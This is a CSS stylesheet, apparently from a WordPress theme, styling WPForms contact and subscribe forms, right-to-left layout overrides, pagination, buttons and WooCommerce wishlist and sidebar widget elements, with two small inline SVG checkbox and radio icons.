.subscribe-form.wpforms-container .wpforms-field-checkbox li label:before,
div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li label:before {
  border-radius: 0.3125rem; }

.contact-form.wpforms-container .wpforms-field-checkbox li.wpforms-selected label:before,
div.wpforms-container-full.contact-form .wpforms-field-checkbox li.wpforms-selected label:before,
.subscribe-form.wpforms-container .wpforms-field-checkbox li.wpforms-selected label:before,
div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.wpforms-selected label:before {
  color: #fff;
  box-shadow: 0 0 0 0 transparent; }

.contact-form.wpforms-container .wpforms-field-checkbox li.wpforms-selected label:after,
div.wpforms-container-full.contact-form .wpforms-field-checkbox li.wpforms-selected label:after,
.subscribe-form.wpforms-container .wpforms-field-checkbox li.wpforms-selected label:after,
div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.wpforms-selected label:after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e"); }

.contact-form.wpforms-container .wpforms-field-radio li label:before,
div.wpforms-container-full.contact-form .wpforms-field-radio li label:before,
.subscribe-form.wpforms-container .wpforms-field-radio li label:before,
div.wpforms-container-full.subscribe-form .wpforms-field-radio li label:before {
  border-radius: 50%; }

.contact-form.wpforms-container .wpforms-field-radio li.wpforms-selected label:before,
div.wpforms-container-full.contact-form .wpforms-field-radio li.wpforms-selected label:before,
.subscribe-form.wpforms-container .wpforms-field-radio li.wpforms-selected label:before,
div.wpforms-container-full.subscribe-form .wpforms-field-radio li.wpforms-selected label:before {
  color: #fff;
  box-shadow: 0 0 0 0 transparent; }

.contact-form.wpforms-container .wpforms-field-radio li.wpforms-selected label:after,
div.wpforms-container-full.contact-form .wpforms-field-radio li.wpforms-selected label:after,
.subscribe-form.wpforms-container .wpforms-field-radio li.wpforms-selected label:after,
div.wpforms-container-full.subscribe-form .wpforms-field-radio li.wpforms-selected label:after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e"); }

/* .contact-form-1 */
.contact-form.contact-form-1.wpforms-container .wpforms-form,
div.wpforms-container-full.contact-form.contact-form-1 .wpforms-form {
  box-shadow: 0 0 35px rgba(140, 152, 164, 0.125) !important; }

.contact-form.contact-form-1.wpforms-container .wpforms-field-container,
div.wpforms-container-full.contact-form.contact-form-1 .wpforms-field-container {
  display: flex;
  flex-wrap: wrap;
  margin-right: -.5rem !important;
  margin-left: -.5rem !important; }
  .contact-form.contact-form-1.wpforms-container .wpforms-field-container > .col,
  .contact-form.contact-form-1.wpforms-container .wpforms-field-container > [class*="col-"],
  div.wpforms-container-full.contact-form.contact-form-1 .wpforms-field-container > .col,
  div.wpforms-container-full.contact-form.contact-form-1 .wpforms-field-container > [class*="col-"] {
    padding-right: .5rem !important;
    padding-left: .5rem !important; }

.contact-form.contact-form-1.wpforms-container .wpforms-submit-container button[type=submit].btn-block,
div.wpforms-container-full.contact-form.contact-form-1 .wpforms-submit-container button[type=submit].btn-block {
  width: 100%; }

.contact-form.contact-form-1.wpforms-container.contact-form-title-center .wpforms-head-container,
div.wpforms-container-full.contact-form.contact-form-1.contact-form-title-center .wpforms-head-container {
  text-align: center; }

.contact-form.contact-form-1.wpforms-container.contact-form-title-left .wpforms-head-container,
div.wpforms-container-full.contact-form.contact-form-1.contact-form-title-left .wpforms-head-container {
  text-align: left; }

.contact-form.contact-form-1.wpforms-container .wpforms-head-container,
div.wpforms-container-full.contact-form.contact-form-1 .wpforms-head-container {
  margin-bottom: 1.5rem; }
  .contact-form.contact-form-1.wpforms-container .wpforms-head-container .wpforms-title,
  div.wpforms-container-full.contact-form.contact-form-1 .wpforms-head-container .wpforms-title {
    font-size: 1.5rem;
    font-weight: 500;
    margin: 0 0 8px 0; }
  .contact-form.contact-form-1.wpforms-container .wpforms-head-container .wpforms-description,
  div.wpforms-container-full.contact-form.contact-form-1 .wpforms-head-container .wpforms-description {
    color: #77838f;
    line-height: 1.7; }

.contact-form.contact-form-1.wpforms-container input,
.contact-form.contact-form-1.wpforms-container select,
div.wpforms-container-full.contact-form.contact-form-1 input,
div.wpforms-container-full.contact-form.contact-form-1 select {
  margin-bottom: 1rem !important; }

/* .contact-form-2 */
.contact-form.contact-form-2.wpforms-container .wpforms-form,
div.wpforms-container-full.contact-form.contact-form-2 .wpforms-form {
  box-shadow: 0 0.375rem 1.5rem 0 rgba(140, 152, 164, 0.125) !important; }

.contact-form.contact-form-2.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.contact-form.contact-form-2 .wpforms-submit-container {
  display: flex;
  justify-content: flex-end; }

/* .contact-form-1 & .contact-form-2 */
.contact-form.contact-form-1.wpforms-container .wpforms-form,
div.wpforms-container-full.contact-form.contact-form-1 .wpforms-form,
.contact-form.contact-form-2.wpforms-container .wpforms-form,
div.wpforms-container-full.contact-form.contact-form-2 .wpforms-form {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid #e7eaf3;
  border-radius: 0.3125rem;
  padding: 2rem !important; }

/* .contact-form-3 & 4 */
.contact-form.contact-form-3.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.contact-form.contact-form-3 .wpforms-submit-container,
.contact-form.contact-form-4.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.contact-form.contact-form-4 .wpforms-submit-container {
  display: flex;
  justify-content: center; }

.contact-form.contact-form-4.wpforms-container .wpforms-field-container,
div.wpforms-container-full.contact-form.contact-form-4 .wpforms-field-container {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px; }
  .contact-form.contact-form-4.wpforms-container .wpforms-field-container > .wpforms-field,
  div.wpforms-container-full.contact-form.contact-form-4 .wpforms-field-container > .wpforms-field {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px; }

.hero-form-1 .bg-primary .wpforms-confirmation-container p, .hero-form-1 .select2-container.select2-container--default .select2-results__option--highlighted .wpforms-confirmation-container p, .select2-container.select2-container--default .hero-form-1 .select2-results__option--highlighted .wpforms-confirmation-container p, .hero-form-1 .site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"] .wpforms-confirmation-container p, .site-footer .widget.widget_product_search .woocommerce-product-search .hero-form-1 button[type="submit"] .wpforms-confirmation-container p, .hero-form-1 .wp-block-pullquote:not(.is-style-solid-color) blockquote .wpforms-confirmation-container p, .wp-block-pullquote:not(.is-style-solid-color) .hero-form-1 blockquote .wpforms-confirmation-container p,
.hero-form-3 .gradient-overlay-half-primary-video-v1.gradient-overlay-half-primary-video-v1 .wpforms-confirmation-container p,
.bg-primary .wpforms-confirmation-container p,
.select2-container.select2-container--default .select2-results__option--highlighted .wpforms-confirmation-container p,
.site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"] .wpforms-confirmation-container p,
.wp-block-pullquote:not(.is-style-solid-color) blockquote .wpforms-confirmation-container p,
.bg-warning .wpforms-confirmation-container p,
.contact-form-map-section .gradient-overlay-half-primary-v1 .wpforms-confirmation-container p,
.gradient-half-primary-v1 .wpforms-confirmation-container p {
  color: #fff; }

/* .contact-form-3 checkbox */
div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul {
  display: flex !important; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li {
  flex: 1 1 auto !important;
  display: inline-block;
  font-weight: 500;
  color: #1e2022;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: transparent !important;
  border: 1px solid #d5dae2 !important;
  padding: .75rem 1rem !important;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0;
  transition: all .2s ease-in-out;
  margin-bottom: 0 !important;
  border-left-width: 0 !important; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li:first-child {
  border-left-width: 1px !important; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li.wpforms-selected {
  background-color: #377dff !important;
  border-color: #377dff !important; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li.wpforms-selected label {
  color: #fff !important; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li.wpforms-selected label:after {
  content: none; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li label {
  color: #8c98a4 !important;
  font-size: 16px !important;
  line-height: 24px !important;
  font-weight: 500 !important; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li label:before {
  content: none; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li:last-child,
div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li:last-of-type {
  margin-bottom: 0 !important; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li:first-child {
  border-top-left-radius: 0.3125rem;
  border-bottom-left-radius: 0.3125rem; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li:last-child {
  border-top-right-radius: 0.3125rem;
  border-bottom-right-radius: 0.3125rem; }

[dir="rtl"] div.wpforms-container-full .wpforms-form .wpforms-field-label.wpforms-label-hide,
[dir="rtl"] div.wpforms-container-full .wpforms-form .wpforms-field-sublabel.wpforms-sublabel-hide {
  left: -99999px;
  right: 0; }

[dir="rtl"] pre {
  direction: ltr; }

[dir="rtl"] .u-header__sub-menu-nav-link-toggle::after {
  content: "\f104" !important; }

[dir="rtl"] .fa-angle-right::before {
  content: "\f104"; }

[dir="rtl"] .fa-angle-left::before {
  content: "\f105"; }

[dir="rtl"] .fa-arrow-left::before {
  content: "\f061"; }

[dir="rtl"] .fa-arrow-right::before {
  content: "\f060"; }

[dir="rtl"] .flip-x {
  transform: scaleX(-1); }

[dir="rtl"] .u-datepicker .flatpickr-prev-month.flatpickr-prev-month,
[dir="rtl"] .u-datepicker .flatpickr-next-month.flatpickr-next-month {
  transform: scaleX(-1) translate(0, -50%); }

[dir="rtl"] .u-datepicker .flatpickr-prev-month.flatpickr-prev-month {
  left: auto;
  right: .75rem; }

[dir="rtl"] .u-datepicker .flatpickr-next-month.flatpickr-next-month {
  left: .75rem;
  right: auto; }

ul.page-numbers > li > a.current,
ul.page-numbers > li > span.current {
  z-index: 1;
  color: #fff; }

.jcc ul.page-numbers {
  justify-content: center; }

.page-links {
  clear: both; }

.screen-reader-text {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0; }

.footer-button-link a,
input[type="submit"],
button,
.wcppec-checkout-buttons__button,
.added_to_cart,
.shop-sidebar .tagcloud a,
[data-view=list] .yith-wcwl-wishlistaddedbrowse,
[data-view=list] .yith-wcwl-wishlistexistsbrowse,
[data-view=list] .yith-wcwl-wishlistaddedbrowse,
[data-view=list] .yith-wcwl-add-button {
  display: inline-block;
  font-weight: 500;
  color: #1e2022;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.75rem 1rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.3125rem;
  transition: all 0.2s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .footer-button-link a,
    input[type="submit"],
    button,
    .wcppec-checkout-buttons__button,
    .added_to_cart,
    .shop-sidebar .tagcloud a,
    [data-view=list] .yith-wcwl-wishlistaddedbrowse,
    [data-view=list] .yith-wcwl-wishlistexistsbrowse,
    [data-view=list] .yith-wcwl-wishlistaddedbrowse,
    [data-view=list] .yith-wcwl-add-button {
      transition: none; } }
  .footer-button-link a:hover,
  input[type="submit"]:hover,
  button:hover,
  .wcppec-checkout-buttons__button:hover,
  .added_to_cart:hover,
  .shop-sidebar .tagcloud a:hover,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:hover,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:hover,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:hover,
  [data-view=list] .yith-wcwl-add-button:hover {
    color: #1e2022;
    text-decoration: none; }
  .footer-button-link a:focus, .footer-button-link a.focus,
  input[type="submit"]:focus,
  input[type="submit"].focus,
  button:focus,
  button.focus,
  .wcppec-checkout-buttons__button:focus,
  .wcppec-checkout-buttons__button.focus,
  .added_to_cart:focus,
  .added_to_cart.focus,
  .shop-sidebar .tagcloud a:focus,
  .shop-sidebar .tagcloud a.focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse.focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse.focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse.focus,
  [data-view=list] .yith-wcwl-add-button:focus,
  [data-view=list] .yith-wcwl-add-button.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
  .footer-button-link a.disabled, .footer-button-link a:disabled,
  input[type="submit"].disabled,
  input[type="submit"]:disabled,
  button.disabled,
  button:disabled,
  .wcppec-checkout-buttons__button.disabled,
  .wcppec-checkout-buttons__button:disabled,
  .added_to_cart.disabled,
  .added_to_cart:disabled,
  .shop-sidebar .tagcloud a.disabled,
  .shop-sidebar .tagcloud a:disabled,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse.disabled,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:disabled,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse.disabled,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:disabled,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse.disabled,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:disabled,
  [data-view=list] .yith-wcwl-add-button.disabled,
  [data-view=list] .yith-wcwl-add-button:disabled {
    opacity: 0.65; }
  .footer-button-link a[href],
  input[type="submit"][href],
  button[href],
  .wcppec-checkout-buttons__button[href],
  .added_to_cart[href],
  .shop-sidebar .tagcloud a[href],
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href],
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[href],
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href],
  [data-view=list] .yith-wcwl-add-button[href] {
    cursor: pointer; }
  .footer-button-link a:not([href]):not([type]):not(:disabled):not(.disabled),
  input[type="submit"]:not([href]):not([type]):not(:disabled):not(.disabled),
  button:not([href]):not([type]):not(:disabled):not(.disabled),
  .wcppec-checkout-buttons__button:not([href]):not([type]):not(:disabled):not(.disabled),
  .added_to_cart:not([href]):not([type]):not(:disabled):not(.disabled),
  .shop-sidebar .tagcloud a:not([href]):not([type]):not(:disabled):not(.disabled),
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not([href]):not([type]):not(:disabled):not(.disabled),
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:not([href]):not([type]):not(:disabled):not(.disabled),
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not([href]):not([type]):not(:disabled):not(.disabled),
  [data-view=list] .yith-wcwl-add-button:not([href]):not([type]):not(:disabled):not(.disabled) {
    cursor: default; }
  .footer-button-link a:focus, .footer-button-link a.focus, .footer-button-link a:not(:disabled):not(.disabled):active:focus, .footer-button-link a:not(:disabled):not(.disabled).active:focus, .footer-button-link a:not([disabled]):not(.disabled):active, .footer-button-link a:not([disabled]):not(.disabled).active,
  input[type="submit"]:focus,
  input[type="submit"].focus,
  input[type="submit"]:not(:disabled):not(.disabled):active:focus,
  input[type="submit"]:not(:disabled):not(.disabled).active:focus,
  input[type="submit"]:not([disabled]):not(.disabled):active,
  input[type="submit"]:not([disabled]):not(.disabled).active,
  button:focus,
  button.focus,
  button:not(:disabled):not(.disabled):active:focus,
  button:not(:disabled):not(.disabled).active:focus,
  button:not([disabled]):not(.disabled):active,
  button:not([disabled]):not(.disabled).active,
  .wcppec-checkout-buttons__button:focus,
  .wcppec-checkout-buttons__button.focus,
  .wcppec-checkout-buttons__button:not(:disabled):not(.disabled):active:focus,
  .wcppec-checkout-buttons__button:not(:disabled):not(.disabled).active:focus,
  .wcppec-checkout-buttons__button:not([disabled]):not(.disabled):active,
  .wcppec-checkout-buttons__button:not([disabled]):not(.disabled).active,
  .added_to_cart:focus,
  .added_to_cart.focus,
  .added_to_cart:not(:disabled):not(.disabled):active:focus,
  .added_to_cart:not(:disabled):not(.disabled).active:focus,
  .added_to_cart:not([disabled]):not(.disabled):active,
  .added_to_cart:not([disabled]):not(.disabled).active,
  .shop-sidebar .tagcloud a:focus,
  .shop-sidebar .tagcloud a.focus,
  .shop-sidebar .tagcloud a:not(:disabled):not(.disabled):active:focus,
  .shop-sidebar .tagcloud a:not(:disabled):not(.disabled).active:focus,
  .shop-sidebar .tagcloud a:not([disabled]):not(.disabled):active,
  .shop-sidebar .tagcloud a:not([disabled]):not(.disabled).active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse.focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not(:disabled):not(.disabled):active:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not(:disabled):not(.disabled).active:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not([disabled]):not(.disabled):active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not([disabled]):not(.disabled).active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse.focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:not(:disabled):not(.disabled):active:focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:not(:disabled):not(.disabled).active:focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:not([disabled]):not(.disabled):active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:not([disabled]):not(.disabled).active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse.focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not(:disabled):not(.disabled):active:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not(:disabled):not(.disabled).active:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not([disabled]):not(.disabled):active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not([disabled]):not(.disabled).active,
  [data-view=list] .yith-wcwl-add-button:focus,
  [data-view=list] .yith-wcwl-add-button.focus,
  [data-view=list] .yith-wcwl-add-button:not(:disabled):not(.disabled):active:focus,
  [data-view=list] .yith-wcwl-add-button:not(:disabled):not(.disabled).active:focus,
  [data-view=list] .yith-wcwl-add-button:not([disabled]):not(.disabled):active,
  [data-view=list] .yith-wcwl-add-button:not([disabled]):not(.disabled).active {
    box-shadow: 0 0 0 0 transparent; }
  .footer-button-link a:not(:disabled):not(.disabled):active:focus, .footer-button-link a:not(:disabled):not(.disabled).active:focus,
  .show > .footer-button-link a.dropdown-toggle:focus,
  input[type="submit"]:not(:disabled):not(.disabled):active:focus,
  input[type="submit"]:not(:disabled):not(.disabled).active:focus,
  .show >
  input[type="submit"].dropdown-toggle:focus,
  button:not(:disabled):not(.disabled):active:focus,
  button:not(:disabled):not(.disabled).active:focus,
  .show >
  button.dropdown-toggle:focus,
  .wcppec-checkout-buttons__button:not(:disabled):not(.disabled):active:focus,
  .wcppec-checkout-buttons__button:not(:disabled):not(.disabled).active:focus,
  .show >
  .wcppec-checkout-buttons__button.dropdown-toggle:focus,
  .added_to_cart:not(:disabled):not(.disabled):active:focus,
  .added_to_cart:not(:disabled):not(.disabled).active:focus,
  .show >
  .added_to_cart.dropdown-toggle:focus,
  .shop-sidebar .tagcloud a:not(:disabled):not(.disabled):active:focus,
  .shop-sidebar .tagcloud a:not(:disabled):not(.disabled).active:focus,
  .show >
  .shop-sidebar .tagcloud a.dropdown-toggle:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not(:disabled):not(.disabled):active:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not(:disabled):not(.disabled).active:focus,
  .show >
  [data-view=list] .yith-wcwl-wishlistaddedbrowse.dropdown-toggle:focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:not(:disabled):not(.disabled):active:focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:not(:disabled):not(.disabled).active:focus,
  .show >
  [data-view=list] .yith-wcwl-wishlistexistsbrowse.dropdown-toggle:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not(:disabled):not(.disabled):active:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not(:disabled):not(.disabled).active:focus,
  .show >
  [data-view=list] .yith-wcwl-wishlistaddedbrowse.dropdown-toggle:focus,
  [data-view=list] .yith-wcwl-add-button:not(:disabled):not(.disabled):active:focus,
  [data-view=list] .yith-wcwl-add-button:not(:disabled):not(.disabled).active:focus,
  .show >
  [data-view=list] .yith-wcwl-add-button.dropdown-toggle:focus {
    box-shadow: 0 0 0 0 transparent; }

.site-footer.style-v13 .fgb-button,
.comment-respond input[type="submit"],
.added_to_cart,
.widget.widget_price_filter button,
.widget.widget_layered_nav button,
[data-view=list] .yith-wcwl-wishlistaddedbrowse,
[data-view=list] .yith-wcwl-wishlistexistsbrowse,
[data-view=list] .yith-wcwl-add-button {
  padding: 0.625rem 1.125rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.25rem; }

.footer-button-link a,
.wcppec-checkout-buttons__button,
.added_to_cart,
.shop-sidebar .widget.widget_tag_cloud .tagcloud a,
.subscribe-form.wpforms-container .wpforms-submit-container button[type=submit].btn-pill,
div.wpforms-container-full.subscribe-form .wpforms-form button[type=submit].btn-pill,
[data-view=list] .yith-wcwl-wishlistaddedbrowse,
[data-view=list] .yith-wcwl-wishlistexistsbrowse,
[data-view=list] .yith-wcwl-add-button {
  border-radius: 6.1875rem; }

.wcppec-checkout-buttons__button {
  display: block;
  width: 100%; }

.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item,
.site-footer .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a, .blog-sidebar .widget_meta .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.site-footer .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a, .hp-listing-dashboard .hp-menu--user-account .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a,
.wp-block-categories-list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a,
.wp-block-categories__list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a,
.blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .hp-listing-dashboard .hp-menu--user-account ul li a,
.hp-listing-dashboard .hp-menu--user-account ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a,
.wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a,
.wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.blog-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item,
.site-footer .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item,
.blog-sidebar .widget .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.blog-sidebar .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.hp-listing-dashboard .hp-menu--user-account .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a,
.wp-block-categories-list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a,
.wp-block-categories__list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.blog-sidebar .widget_meta ul .site-footer .widget .woocommerce-widget-layered-nav-list__item,
.site-footer .widget .blog-sidebar .widget_meta ul .woocommerce-widget-layered-nav-list__item,
.blog-sidebar .widget_meta ul li a,
.blog-sidebar .widget_meta ul .list-group-item,
.blog-sidebar .widget_meta ul .wp-block-categories-list a,
.wp-block-categories-list .blog-sidebar .widget_meta ul a,
.blog-sidebar .widget_meta ul .wp-block-categories__list a,
.wp-block-categories__list .blog-sidebar .widget_meta ul a,
.hp-listing-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item,
.site-footer .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item,
.hp-listing-sidebar .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.blog-sidebar .widget_meta .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.hp-listing-sidebar .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.hp-listing-dashboard .hp-menu--user-account .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item,
.hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a,
.wp-block-categories-list .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a,
.wp-block-categories__list .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.hp-listing-dashboard .hp-menu--user-account ul .site-footer .widget .woocommerce-widget-layered-nav-list__item,
.site-footer .widget .hp-listing-dashboard .hp-menu--user-account ul .woocommerce-widget-layered-nav-list__item,
.hp-listing-dashboard .hp-menu--user-account ul li a,
.hp-listing-dashboard .hp-menu--user-account ul .list-group-item,
.hp-listing-dashboard .hp-menu--user-account ul .wp-block-categories-list a,
.wp-block-categories-list .hp-listing-dashboard .hp-menu--user-account ul a,
.hp-listing-dashboard .hp-menu--user-account ul .wp-block-categories__list a,
.wp-block-categories__list .hp-listing-dashboard .hp-menu--user-account ul a {
  border-right: 0;
  border-left: 0;
  border-radius: 0;
  padding-left: 0;
  padding-right: 0; }
